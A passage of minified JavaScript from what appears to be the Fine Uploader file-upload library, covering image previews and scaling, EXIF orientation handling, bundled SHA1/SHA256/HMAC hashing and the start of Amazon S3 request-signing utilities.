r(e)?(o=t,(s=e).onload=function(){s.onload=null,s.onerror=null,o.success(s)},s.onerror=function(){s.onload=null,s.onerror=null,c("Problem drawing thumbnail!","error"),o.failure(s,"Problem drawing thumbnail!")}):l(e)?(n=t,(i=e).qqImageRendered=function(){n.success(i)}):(t.failure(e),c(qq.format("Element container of type {} is not supported!",e.tagName),"error")),a}function o(e,t,i,n,s){var o=new Image,a=new qq.Promise;h(o,a),d(e)&&(o.crossOrigin="anonymous"),o.src=e,a.then(function(){h(t,i),new qq.MegaPixImage(o).render(t,{maxWidth:n,maxHeight:n,mime:u(e),resize:s})},i.failure)}function a(e,t,i,n){h(t,i),qq(t).css({maxWidth:n+"px",maxHeight:n+"px"}),t.src=e}function p(e,t,i){var n=new qq.Promise,s=i.scale,i=s?i.maxSize:null;return s&&r(t)?(!(s=document.createElement("canvas")).getContext||!s.getContext("2d")||d(e)&&void 0===(new Image).crossOrigin?a:o)(e,t,n,i):l(t)?o(e,t,n,i):h(t,n)&&(t.src=e),n}qq.extend(this,{generate:function(e,t,i){return qq.isString(e)?(c("Attempting to update thumbnail based on server response."),p(e,t,i||{})):(c("Attempting to draw client-side image preview."),s=e,o=t,a=i||{},r=new qq.Promise,i=new qq.Identify(s,c),l=a.maxSize,u=null==a.orient||a.orient,i.isPreviewable().then(function(t){var e={parse:function(){return(new qq.Promise).success()}},e=u?new qq.Exif(s,c):e,i=new qq.MegaPixImage(s,n);h(o,r)&&e.parse().then(function(e){e=e&&e.Orientation;i.render(o,{maxWidth:l,maxHeight:l,orientation:e,mime:t,resize:a.customResizeFunction})},function(e){c(qq.format("EXIF data could not be parsed ({}).  Assuming orientation = 1.",e)),i.render(o,{maxWidth:l,maxHeight:l,mime:t,resize:a.customResizeFunction})})},function(){c("Not previewable"),r.failure(o,"Not previewable")}),r);function n(){o.onerror=null,o.onload=null,c("Could not render preview, file may be too large!","error"),r.failure(o,"Browser cannot render image!")}var s,o,a,r,l,u}}),this._testing={},this._testing.isImg=r,this._testing.isCanvas=l,this._testing.isCrossOrigin=d,this._testing.determineMimeOfFileName=u},qq.Exif=function(a,u){"use strict";function c(e){for(var t=0,i=0;0<e.length;)t+=parseInt(e.substring(0,2),16)*Math.pow(2,i),e=e.substring(2,e.length),i+=8;return t}function e(){var t=new qq.Promise;return qq.readBlobToHex(a,0,6).then(function(e){0!==e.indexOf("ffd8")?t.failure("Not a valid JPEG!"):function i(e,t){var n=e,s=t;return void 0===n&&(n=2,s=new qq.Promise),qq.readBlobToHex(a,n,4).then(function(e){var t=/^ffe([0-9])/.exec(e);t?"1"!==t[1]?(e=parseInt(e.slice(4,8),16),i(n+e+2,s)):s.success(n):s.failure("No EXIF header to be found!")}),s}().then(function(e){t.success(e)},function(e){t.failure(e)})}),t}var d=[274],h={274:{name:"Orientation",bytes:2}};qq.extend(this,{parse:function(){function o(e){u(qq.format("EXIF header parse failed: '{}' ",e)),l.failure(e)}var l=new qq.Promise;return e().then(function(s){var e,t;u(qq.format("Moving forward with EXIF header parsing for '{}'",void 0===a.name?"blob":a.name)),e=s,t=new qq.Promise,qq.readBlobToHex(a,e+10,2).then(function(e){t.success("4949"===e)}),t.then(function(t){var e,i,n;u(qq.format("EXIF Byte order is {} endian",t?"little":"big")),e=s,i=t,n=new qq.Promise,qq.readBlobToHex(a,e+18,2).then(function(e){return i?n.success(c(e)):void n.success(parseInt(e,16))}),n.then(function(e){u(qq.format("Found {} APP1 directory entries",e)),qq.readBlobToHex(a,s+20,12*e).then(function(e){var o,a,r,e=function(e){for(var t=[],i=0;i+24<=e.length;)t.push(e.slice(i,i+24)),i+=24;return t}(e),e=(o=t,e=e,a=qq.extend([],d),r={},qq.each(e,function(e,t){var i=t.slice(0,4),n=o?c(i):parseInt(i,16),s=a.indexOf(n);if(0<=s&&(i=h[n].name,n=h[n].bytes,n=t.slice(16,16+2*n),r[i]=o?c(n):parseInt(n,16),a.splice(s,1)),0===a.length)return!1}),r);u("Successfully parsed some EXIF tags"),l.success(e)},o)},o)},o)},o),l}}),this._testing={},this._testing.parseLittleEndian=c},qq.Identify=function(s,r){"use strict";qq.extend(this,{isPreviewable:function(){var e=this,o=new qq.Promise,a=!1,t=void 0===s.name?"blob":s.name;return r(qq.format("Attempting to determine if {} can be rendered in this browser",t)),r("First pass: check type attribute of blob object."),this.isPreviewableSync()?(r("Second pass: check for magic bytes in file header."),qq.readBlobToHex(s,0,4).then(function(s){qq.each(e.PREVIEWABLE_MIME_TYPES,function(e,t){if(i=s,n=!1,t=[].concat(t=t),qq.each(t,function(e,t){if(0===i.indexOf(t))return!(n=!0)}),n)return"image/tiff"===e&&!qq.supportedFeatures.tiffPreviews||(a=!0,o.success(e)),!1;var i,n}),r(qq.format("'{}' is {} able to be rendered in this browser",t,a?"":"NOT")),a||o.failure()},function(){r("Error reading file w/ name '"+t+"'.  Not able to be rendered in this browser."),o.failure()})):o.failure(),o},isPreviewableSync:function(){var e=s.type,t=0<=qq.indexOf(Object.keys(this.PREVIEWABLE_MIME_TYPES),e),i=!1,n=void 0===s.name?"blob":s.name;return(i=t?"image/tiff"!==e||qq.supportedFeatures.tiffPreviews:i)||r(n+" is not previewable in this browser per the blob's type attr"),i}})},qq.Identify.prototype.PREVIEWABLE_MIME_TYPES={"image/jpeg":"ffd8ff","image/gif":"474946","image/png":"89504e","image/bmp":"424d","image/tiff":["49492a00","4d4d002a"]},qq.ImageValidation=function(o,a){"use strict";this.validate=function(t){var i,n,s=new qq.Promise;return a("Attempting to validate image."),n=!1,qq.each(t,function(e,t){if(0<t)return!(n=!0)}),n?(i=new qq.Promise,new qq.Identify(o,a).isPreviewable().then(function(){var e=new Image,t=window.URL&&window.URL.createObjectURL?window.URL:window.webkitURL&&window.webkitURL.createObjectURL?window.webkitURL:null;t?(e.onerror=function(){a("Cannot determine dimensions for image.  May be too large.","error"),i.failure()},e.onload=function(){i.success({width:this.width,height:this.height})},e.src=t.createObjectURL(o)):(a("No createObjectURL function available to generate image URL!","error"),i.failure())},i.failure),i.then(function(e){var o,a,e=(o=e,qq.each(t,function(e,t){if(0<t){var i=/(max|min)(Width|Height)/.exec(e),n=i[2].charAt(0).toLowerCase()+i[2].slice(1),s=o[n];switch(i[1]){case"min":if(s<t)return a=e,!1;break;case"max":if(t<s)return a=e,!1}}}),a);e?s.failure(e):s.success()},s.success)):s.success(),s}},qq.Session=function(e){"use strict";function s(e,t,i,n){var s=!1;(t=t&&function(e){if(qq.isArray(e))return!0;o.log("Session response is not an array.","error")}(e))&&qq.each(e,function(e,t){if(null==t.uuid)s=!0,o.log(qq.format("Session response item {} did not include a valid UUID - ignoring.",e),"error");else if(null==t.name)s=!0,o.log(qq.format("Session response item {} did not include a valid name - ignoring.",e),"error");else try{return o.addFileRecord(t),!0}catch(e){s=!0,o.log(e.message,"error")}return!1}),n[t&&!s?"success":"failure"](e,i)}var o={endpoint:null,params:{},customHeaders:{},cors:{},addFileRecord:function(e){},log:function(e,t){}};qq.extend(o,e,!0),this.refresh=function(){var n=new qq.Promise,e=qq.extend({},o);return new qq.SessionAjaxRequester(qq.extend(e,{onComplete:function(e,t,i){s(e,t,i,n)}})).queryServer(),n}},qq.SessionAjaxRequester=function(e){"use strict";var t,s={endpoint:null,customHeaders:{},params:{},cors:{expected:!1,sendCredentials:!1},onComplete:function(e,t,i){},log:function(e,t){}};qq.extend(s,e),t=qq.extend(this,new qq.AjaxRequester({acceptHeader:"application/json",validMethods:["GET"],method:"GET",endpointStore:{get:function(){return s.endpoint}},customHeaders:s.customHeaders,log:s.log,onComplete:function(e,t,i){var n=null;if(null!=t.responseText)try{n=qq.parseJson(t.responseText)}catch(e){s.log("Problem parsing session response: "+e.message,"error"),i=!0}s.onComplete(n,!i,t)},cors:s.cors})),qq.extend(this,{queryServer:function(){var e=qq.extend({},s.params);s.log("Session query request."),t.initTransport("sessionRefresh").withParams(e).withCacheBuster().send()}})},qq.Scaler=function(e,r){"use strict";var l=e.customResizer,i=e.sendOriginal,u=e.orient,c=e.defaultType,d=e.defaultQuality/100,h=e.failureText,p=e.includeExif,f=this._getSortedSizes(e.sizes);qq.extend(this,{enabled:qq.supportedFeatures.scaling&&0<f.length,getFileRecords:function(e,n,t){var s=this,o=[],a=t.blob||t;return new qq.Identify(a,r).isPreviewableSync()?(qq.each(f,function(e,t){var i=s._determineOutputType({defaultType:c,requestedType:t.type,refType:a.type});o.push({uuid:qq.getUniqueId(),name:s._getName(n,{name:t.name,type:i,refType:a.type}),blob:new qq.BlobProxy(a,qq.bind(s._generateScaledImage,s,{customResizeFunction:l,maxSize:t.maxSize,orient:u,type:i,quality:d,failedText:h,includeExif:p,log:r}))})}),o.push({uuid:e,name:n,size:a.size,blob:i?a:null})):o.push({uuid:e,name:n,size:a.size,blob:a}),o},handleNewFile:function(e,t,i,n,s,o,a,r){var l=(e.qqButtonId||e.blob&&e.blob.qqButtonId,[]),u=null,c=r.addFileToHandler,d=r.uploadData,h=r.paramsStore,p=qq.getUniqueId();qq.each(this.getFileRecords(i,t,e),function(e,t){var i=t.size;t.blob instanceof qq.BlobProxy&&(i=-1),i=d.addFile({uuid:t.uuid,name:t.name,size:i,batchId:o,proxyGroupId:p}),t.blob instanceof qq.BlobProxy?l.push(i):u=i,t.blob?(c(i,t.blob),s.push({id:i,file:t.blob})):d.setStatus(i,qq.status.REJECTED)}),null!==u&&(qq.each(l,function(e,t){var i={qqparentuuid:d.retrieve({id:u}).uuid,qqparentsize:d.retrieve({id:u}).size};i[a]=d.retrieve({id:t}).uuid,d.setParentId(t,u),h.addReadOnly(t,i)}),l.length&&((e={})[a]=d.retrieve({id:u}).uuid,h.addReadOnly(u,e)))}})},qq.extend(qq.Scaler.prototype,{scaleImage:function(t,e,i){"use strict";if(!qq.supportedFeatures.scaling)throw new qq.Error("Scaling is not supported in this browser!");var n=new qq.Promise,s=i.log,o=i.getFile(t),i=i.uploadData.retrieve({id:t}),a=i&&i.name,r=i&&i.uuid,e={customResizer:e.customResizer,sendOriginal:!1,orient:e.orient,defaultType:e.type||null,defaultQuality:e.quality,failedToScaleText:"Unable to scale",sizes:[{name:"",maxSize:e.maxSize}]},l=new qq.Scaler(e,s);return qq.Scaler&&qq.supportedFeatures.imagePreviews&&o?qq.bind(function(){var e=l.getFileRecords(r,a,o)[0];e&&e.blob instanceof qq.BlobProxy?e.blob.create().then(n.success,n.failure):(s(t+" is not a scalable image!","error"),n.failure())},this)():(n.failure(),s("Could not generate requested scaled image for "+t+".  Scaling is either not possible in this browser, or the file could not be located.","error")),n},_determineOutputType:function(e){"use strict";var t=e.requestedType,i=e.defaultType,e=e.refType;return i||t?t&&0<=qq.indexOf(Object.keys(qq.Identify.prototype.PREVIEWABLE_MIME_TYPES),t)&&("image/tiff"!==t||qq.supportedFeatures.tiffPreviews)?t:i:"image/jpeg"!==e?"image/png":e},_getName:function(e,t){"use strict";var i=e.lastIndexOf("."),n=t.type||"image/png",s=t.refType,o="",a=qq.getExtension(e),r="";return t.name&&t.name.trim().length&&(r=" ("+t.name+")"),0<=i?(o=e.substr(0,i),o+=r+"."+(a=s!==n?n.split("/")[1]:a)):o=e+r,o},_getSortedSizes:function(e){"use strict";return(e=qq.extend([],e)).sort(function(e,t){return e.maxSize>t.maxSize?1:e.maxSize<t.maxSize?-1:0})},_generateScaledImage:function(e,n){"use strict";var s=this,t=e.customResizeFunction,o=e.log,i=e.maxSize,a=e.orient,r=e.type,l=e.quality,u=e.failedText,c=e.includeExif&&"image/jpeg"===n.type&&"image/jpeg"===r,d=new qq.Promise,e=new qq.ImageGenerator(o),h=document.createElement("canvas");return o("Attempting to generate scaled version for "+n.name),e.generate(n,h,{maxSize:i,orient:a,customResizeFunction:t}).then(function(){function t(){o("Success generating scaled version for "+n.name);var e=qq.dataUriToBlob(i);d.success(e)}var i=h.toDataURL(r,l);c?s._insertExifHeader(n,i,o).then(function(e){i=e,t()},function(){o("Problem inserting EXIF header into scaled image.  Using scaled image w/out EXIF data.","error"),t()}):t()},function(){o("Failed attempt to generate scaled version for "+n.name,"error"),d.failure(u)}),d},_insertExifHeader:function(e,t,i){"use strict";var n,s=new FileReader,o=new qq.Promise;return s.onload=function(){n=s.result,o.success(qq.ExifRestorer.restore(n,t))},s.onerror=function(){i("Problem reading "+e.name+" during attempt to transfer EXIF data to scaled version.","error"),o.failure()},s.readAsDataURL(e),o},_dataUriToBlob:function(e){"use strict";var t=(0<=e.split(",")[0].indexOf("base64")?atob:decodeURI)(e.split(",")[1]),i=e.split(",")[0].split(":")[1].split(";")[0],e=new ArrayBuffer(t.length),n=new Uint8Array(e);return qq.each(t,function(e,t){n[e]=t.charCodeAt(0)}),this._createBlob(e,i)},_createBlob:function(e,t){"use strict";var i=window.BlobBuilder||window.WebKitBlobBuilder||window.MozBlobBuilder||window.MSBlobBuilder,i=i&&new i;return i?(i.append(e),i.getBlob(t)):new Blob([e],{type:t})}}),qq.ExifRestorer=(CVb={KEY_STR:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode64:function(e){for(var t,i,n,s,o,a="",r="",l="",u=0;n=(t=e[u++])>>2,s=(3&t)<<4|(i=e[u++])>>4,o=(15&i)<<2|(r=e[u++])>>6,l=63&r,isNaN(i)?o=l=64:isNaN(r)&&(l=64),a=a+this.KEY_STR.charAt(n)+this.KEY_STR.charAt(s)+this.KEY_STR.charAt(o)+this.KEY_STR.charAt(l),o=l=r="",u<e.length;);return a},restore:function(e,t){if(!e.match("data:image/jpeg;base64,"))return t;e=this.decode64(e.replace("data:image/jpeg;base64,","")),e=this.slice2Segments(e),e=this.exifManipulation(t,e);return"data:image/jpeg;base64,"+this.encode64(e)},exifManipulation:function(e,t){t=this.getExifArray(t),t=this.insertExif(e,t);return new Uint8Array(t)},getExifArray:function(e){for(var t,i=0;i<e.length;i++)if(255==(t=e[i])[0]&225==t[1])return t;return[]},insertExif:function(e,t){var i=e.replace("data:image/jpeg;base64,",""),n=this.decode64(i),e=n.indexOf(255,3),i=n.slice(0,e),e=n.slice(e);return i.concat(t).concat(e)},slice2Segments:function(e){for(var t,i,n=0,s=[];!(255==e[n]&218==e[n+1]);)if(255==e[n]&216==e[n+1]?n+=2:(t=n+(256*e[n+2]+e[n+3])+2,i=e.slice(n,t),s.push(i),n=t),n>e.length)break;return s},decode64:function(e){var t,i,n,s,o,a="",r=0,l=[];if(/[^A-Za-z0-9\+\/\=]/g.exec(e))throw new Error("There were invalid base64 characters in the input text.  Valid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='");for(e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");i=this.KEY_STR.indexOf(e.charAt(r++)),t=(15&(n=this.KEY_STR.indexOf(e.charAt(r++))))<<4|(s=this.KEY_STR.indexOf(e.charAt(r++)))>>2,a=(3&s)<<6|(o=this.KEY_STR.indexOf(e.charAt(r++))),l.push(i<<2|n>>4),64!=s&&l.push(t),64!=o&&l.push(a),t=a="",r<e.length;);return l}},CVb),qq.TotalProgress=function(i,n){"use strict";function s(e){var t=n(e);0<t&&(o(e,0,t),a[e]={loaded:0,total:t})}function o(e,t,i){var n=a[e]?a[e].loaded:0,e=a[e]?a[e].total:0;-1===t&&-1===i?(r-=n,l-=e):(t&&(r+=t-n),i&&(l+=i-e)),d(r,l)}var a={},r=0,l=0,u=-1,c=-1,d=function(e,t){e===u&&t===c||i(e,t),u=e,c=t};qq.extend(this,{onAllComplete:function(e,t,i){var n,s;0!==t.length&&(n=i,s=!0,qq.each(t,function(e,t){if(0<=qq.indexOf(n,t))return s=!1}),!s)||(d(l,l),this.reset())},onStatusChange:function(e,t,i){var n;i===qq.status.CANCELED||i===qq.status.REJECTED?(o(n=e,-1,-1),delete a[n]):i===qq.status.SUBMITTING&&s(e)},onIndividualProgress:function(e,t,i){o(e,t,i),a[e]={loaded:t,total:i}},onNewSize:function(e){s(e)},reset:function(){a={},l=r=0}})},qq.PasteSupport=function(e){"use strict";var t,n={targetElement:null,callbacks:{log:function(e,t){},pasteReceived:function(e){}}};qq.extend(n,e),t=qq(n.targetElement).attach("paste",function(e){e=e.clipboardData;e&&qq.each(e.items,function(e,t){var i;(i=t).type&&0===i.type.indexOf("image/")&&(t=t.getAsFile(),n.callbacks.pasteReceived(t))})}),qq.extend(this,{reset:function(){t&&t()}})},qq.FormSupport=function(e,t,i){"use strict";function n(e,t){if(!e.checkValidity||e.checkValidity())return 1;i("Form did not pass validation checks - will not upload.","error"),t()}var s,o,a,r,l=this,u=e.interceptSubmit,c=e.element,e=e.autoUpload;qq.extend(this,{newEndpoint:null,newAutoUpload:e,attachedToForm:!1,getFormInputsAsObject:function(){return null==c?null:l._form2Obj(c)}}),!(s=c)||(s=qq.isString(s)?document.getElementById(s):s)&&(i("Attaching to form element."),(r=s).getAttribute("action")&&(l.newEndpoint=r.getAttribute("action")),u&&(a=(o=s).submit,qq(o).attach("submit",function(e){(e=e||window.event).preventDefault?e.preventDefault():e.returnValue=!1,n(o,a)&&t()}),o.submit=function(){n(o,a)&&t()})),c=s,this.attachedToForm=!!c},qq.extend(qq.FormSupport.prototype,{_form2Obj:function(e){"use strict";function s(e){return t=e.type,!(!(0<=qq.indexOf(["checkbox","radio"],t.toLowerCase()))||e.checked)||e.disabled&&"hidden"!==e.type.toLowerCase();var t}var o={};return qq.each(e.elements,function(e,t){var i,n;(qq.isInput(t,!0)||"textarea"===t.tagName.toLowerCase())&&(n=t.type,qq.indexOf(["button","image","reset","submit"],n.toLowerCase())<0)&&!s(t)?o[t.name]=t.value:"select"!==t.tagName.toLowerCase()||s(t)||(i=null,qq.each(qq(t).children(),function(e,t){if("option"===t.tagName.toLowerCase()&&t.selected)return i=t.value,!1}),null!==(n=i)&&(o[t.name]=n))}),o}}),qq.CryptoJS=(bYb=Math,dYb={},eYb=dYb.lib={},fYb=eYb.Base={extend:function(e){nYb.prototype=this;var t=new nYb;return e&&t.mixIn(e),t.hasOwnProperty("init")||(t.init=function(){t.$super.init.apply(this,arguments)}),(t.init.prototype=t).$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},gYb=eYb.WordArray=fYb.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||iYb).stringify(this)},concat:function(e){var t=this.words,i=e.words,n=this.sigBytes,s=e.sigBytes;if(this.clamp(),n%4)for(var o=0;o<s;o++){var a=i[o>>>2]>>>24-o%4*8&255;t[n+o>>>2]|=a<<24-(n+o)%4*8}else if(65535<i.length)for(o=0;o<s;o+=4)t[n+o>>>2]=i[o>>>2];else t.push.apply(t,i);return this.sigBytes+=s,this},clamp:function(){var e=this.words,t=this.sigBytes;e[t>>>2]&=4294967295<<32-t%4*8,e.length=bYb.ceil(t/4)},clone:function(){var e=fYb.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],i=0;i<e;i+=4)t.push(4294967296*bYb.random()|0);return new gYb.init(t,e)}}),hYb=dYb.enc={},iYb=hYb.Hex={stringify:function(e){for(var t=e.words,i=e.sigBytes,n=[],s=0;s<i;s++){var o=t[s>>>2]>>>24-s%4*8&255;n.push((o>>>4).toString(16)),n.push((15&o).toString(16))}return n.join("")},parse:function(e){for(var t=e.length,i=[],n=0;n<t;n+=2)i[n>>>3]|=parseInt(e.substr(n,2),16)<<24-n%8*4;return new gYb.init(i,t/2)}},jYb=hYb.Latin1={stringify:function(e){for(var t=e.words,i=e.sigBytes,n=[],s=0;s<i;s++){var o=t[s>>>2]>>>24-s%4*8&255;n.push(String.fromCharCode(o))}return n.join("")},parse:function(e){for(var t=e.length,i=[],n=0;n<t;n++)i[n>>>2]|=(255&e.charCodeAt(n))<<24-n%4*8;return new gYb.init(i,t)}},kYb=hYb.Utf8={stringify:function(e){try{return decodeURIComponent(escape(jYb.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return jYb.parse(unescape(encodeURIComponent(e)))}},lYb=eYb.BufferedBlockAlgorithm=fYb.extend({reset:function(){this._data=new gYb.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=kYb.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(e){var t=this._data,i=t.words,n=t.sigBytes,s=this.blockSize,o=n/(4*s),a=(o=e?bYb.ceil(o):bYb.max((0|o)-this._minBufferSize,0))*s,n=bYb.min(4*a,n);if(a){for(var r=0;r<a;r+=s)this._doProcessBlock(i,r);var l=i.splice(0,a);t.sigBytes-=n}return new gYb.init(l,n)},clone:function(){var e=fYb.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),eYb.Hasher=lYb.extend({cfg:fYb.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){lYb.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(i){return function(e,t){return new i.init(t).finalize(e)}},_createHmacHelper:function(i){return function(e,t){return new mYb.HMAC.init(i,t).finalize(e)}}}),mYb=dYb.algo={},dYb),zZb=qq.CryptoJS,BZb=zZb.lib.WordArray,zZb.enc.Base64={stringify:function(e){var t=e.words,i=e.sigBytes,n=this._map;e.clamp();for(var s=[],o=0;o<i;o+=3)for(var a=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,r=0;r<4&&o+.75*r<i;r++)s.push(n.charAt(a>>>6*(3-r)&63));var l=n.charAt(64);if(l)for(;s.length%4;)s.push(l);return s.join("")},parse:function(e){var t=e.length,i=this._map,n=i.charAt(64);!n||-1!=(n=e.indexOf(n))&&(t=n);for(var s,o,a=[],r=0,l=0;l<t;l++)l%4&&(s=i.indexOf(e.charAt(l-1))<<l%4*2,o=i.indexOf(e.charAt(l))>>>6-l%4*2,a[r>>>2]|=(s|o)<<24-r%4*8,r++);return BZb.create(a,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},ZZb=qq.CryptoJS,_Zb=ZZb.lib.Base,b$b=ZZb.enc.Utf8,ZZb.algo.HMAC=_Zb.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=b$b.parse(t));var i=e.blockSize,n=4*i;(t=t.sigBytes>n?e.finalize(t):t).clamp();for(var e=this._oKey=t.clone(),t=this._iKey=t.clone(),s=e.words,o=t.words,a=0;a<i;a++)s[a]^=1549556828,o[a]^=909522486;e.sigBytes=t.sigBytes=n,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,e=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(e))}}),r$b=qq.CryptoJS,x$b=r$b.lib,t$b=x$b.WordArray,u$b=x$b.Hasher,x$b=r$b.algo,w$b=[],x$b=x$b.SHA1=u$b.extend({_doReset:function(){this._hash=new t$b.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var i=this._hash.words,n=i[0],s=i[1],o=i[2],a=i[3],r=i[4],l=0;l<80;l++){l<16?w$b[l]=0|e[t+l]:(u=w$b[l-3]^w$b[l-8]^w$b[l-14]^w$b[l-16],w$b[l]=u<<1|u>>>31);var u=(n<<5|n>>>27)+r+w$b[l];u+=l<20?1518500249+(s&o|~s&a):l<40?1859775393+(s^o^a):l<60?(s&o|s&a|o&a)-1894007588:(s^o^a)-899497514,r=a,a=o,o=s<<30|s>>>2,s=n,n=u}i[0]=i[0]+n|0,i[1]=i[1]+s|0,i[2]=i[2]+o|0,i[3]=i[3]+a|0,i[4]=i[4]+r|0},_doFinalize:function(){var e=this._data,t=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;return t[n>>>5]|=128<<24-n%32,t[14+(64+n>>>9<<4)]=Math.floor(i/4294967296),t[15+(64+n>>>9<<4)]=i,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=u$b.clone.call(this);return e._hash=this._hash.clone(),e}}),r$b.SHA1=u$b._createHelper(x$b),r$b.HmacSHA1=u$b._createHmacHelper(x$b),function(s){var e=qq.CryptoJS,t=e.lib,i=t.WordArray,n=t.Hasher,t=e.algo,o=[],f=[];!function(){function e(e){return 4294967296*(e-(0|e))|0}for(var t=2,i=0;i<64;)!function(e){for(var t=s.sqrt(e),i=2;i<=t;i++)if(!(e%i))return;return 1}(t)||(i<8&&(o[i]=e(s.pow(t,.5))),f[i]=e(s.pow(t,1/3)),i++),t++}();var m=[],t=t.SHA256=n.extend({_doReset:function(){this._hash=new i.init(o.slice(0))},_doProcessBlock:function(e,t){for(var i=this._hash.words,n=i[0],s=i[1],o=i[2],a=i[3],r=i[4],l=i[5],u=i[6],c=i[7],d=0;d<64;d++){d<16?m[d]=0|e[t+d]:(h=m[d-15],p=m[d-2],m[d]=((h<<25|h>>>7)^(h<<14|h>>>18)^h>>>3)+m[d-7]+((p<<15|p>>>17)^(p<<13|p>>>19)^p>>>10)+m[d-16]);var h=n&s^n&o^s&o,p=c+((r<<26|r>>>6)^(r<<21|r>>>11)^(r<<7|r>>>25))+(r&l^~r&u)+f[d]+m[d],c=u,u=l,l=r,r=a+p|0,a=o,o=s,s=n,n=p+(((n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22))+h)|0}i[0]=i[0]+n|0,i[1]=i[1]+s|0,i[2]=i[2]+o|0,i[3]=i[3]+a|0,i[4]=i[4]+r|0,i[5]=i[5]+l|0,i[6]=i[6]+u|0,i[7]=i[7]+c|0},_doFinalize:function(){var e=this._data,t=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;return t[n>>>5]|=128<<24-n%32,t[14+(64+n>>>9<<4)]=s.floor(i/4294967296),t[15+(64+n>>>9<<4)]=i,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=n.clone.call(this);return e._hash=this._hash.clone(),e}});e.SHA256=n._createHelper(t),e.HmacSHA256=n._createHmacHelper(t)}(Math),"function"==typeof ArrayBuffer&&(H_b=qq.CryptoJS.lib.WordArray,I_b=H_b.init,(H_b.init=function(e){if((e=(e=e instanceof ArrayBuffer?new Uint8Array(e):e)instanceof Int8Array||e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array?new Uint8Array(e.buffer,e.byteOffset,e.byteLength):e)instanceof Uint8Array){for(var t=e.byteLength,i=[],n=0;n<t;n++)i[n>>>2]|=e[n]<<24-n%4*8;I_b.call(this,i,t)}else I_b.apply(this,arguments)}).prototype=H_b),qq.s3=qq.s3||{},qq.s3.util=qq.s3.util||function(){"use strict";return{ALGORITHM_PARAM_NAME:"x-amz-algorithm",AWS_PARAM_PREFIX:"x-amz-meta-",CREDENTIAL_PARAM_NAME:"x-amz-credential",DATE_PARAM_NAME:"x-amz-date",REDUCED_REDUNDANCY_PARAM_NAME:"x-amz-storage-class",REDUCED_REDUNDANCY_PARAM_VALUE:"REDUCED_REDUNDANCY",SERVER_SIDE_ENCRYPTION_PARAM_NAME:"x-amz-server-side-encryption",SERVER_SIDE_ENCRYPTION_PARAM_VALUE:"AES256",SESSION_TOKEN_PARAM_NAME:"x-amz-security-token",V4_ALGORITHM_PARAM_VALUE:"AWS4-HMAC-SHA256",V4_SIGNATURE_PARAM_NAME:"x-amz-signature",CASE_SENSITIVE_PARAM_NAMES:["Cache-Control","Content-Disposition","Content-Encoding","Content-MD5"],UNSIGNABLE_REST_HEADER_NAMES:["Cache-Control","Content-Disposition","Content-Encoding","Content-MD5"],UNPREFIXED_PARAM_NAMES:["Cache-Control","Content-Disposition","Content-Encoding","Content-MD5","x-amz-server-side-encryption","x-amz-server-side-encryption-aws-kms-key-id","x-amz-server-side-encryption-customer-algorithm","x-amz-server-side-encryption-customer-key","x-amz-server-side-encryption-customer-key-MD5"],getBucket:function(i){var n;return qq.each([/^(?:https?:\/\/)?([a-z0-9.\-_]+)\.s3(?:-[a-z0-9\-]+)?\.amazonaws\.com/i,/^(?:https?:\/\/)?s3(?:-[a-z0-9\-]+)?\.amazonaws\.com\/([a-z0-9.\-_]+)/i,/^(?:https?:\/\/)?([a-z0-9.\-_]+)/i],function(e,t){t=t.exec(i);if(t)return n=t[1],!1}),n},_getPrefixedParamName:function(e){return 0<=qq.indexOf(qq.s3.util.UNPREFIXED_PARAM_NAMES,e)?e:qq.s3.util.AWS_PARAM_PREFIX+e},getPolicy:function(e){var t={},n=[],i=e.bucket,s=e.date,o=e.clockDrift,a=e.key,r=e.accessKey,l=e.acl,u=e.type,c=e.expectedStatus,d=e.sessionToken,h=e.params,p=qq.s3.util.getSuccessRedirectAbsoluteUrl(e.successRedirectUrl),f=e.minFileSize,m=e.maxFileSize,g=e.reducedRedundancy,_=e.region,v=e.serverSideEncryption,e=e.signatureVersion;return 